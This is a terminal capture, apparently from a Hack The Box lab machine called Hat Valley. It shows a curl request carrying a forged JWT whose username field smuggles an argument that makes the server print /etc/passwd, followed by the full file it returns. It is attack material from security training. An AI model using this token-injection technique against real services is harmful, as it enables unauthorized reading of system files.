 ~/Desktop/HTB ✔ curl http://hat-valley.htb/api/all-leave -H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICcvIiwiaWF0IjoxNjc3MjgwNDM
0fQ.YFFYpTpz0SDzxiqDjwIEe7evUi3T3wtl7QCUxIafRwk'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:121:128::/var/lib/saned:/usr/sbin/nologin
colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false